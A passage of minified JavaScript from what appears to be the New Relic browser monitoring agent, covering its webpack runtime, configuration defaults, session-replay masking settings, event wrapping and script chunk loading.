i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var _=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static 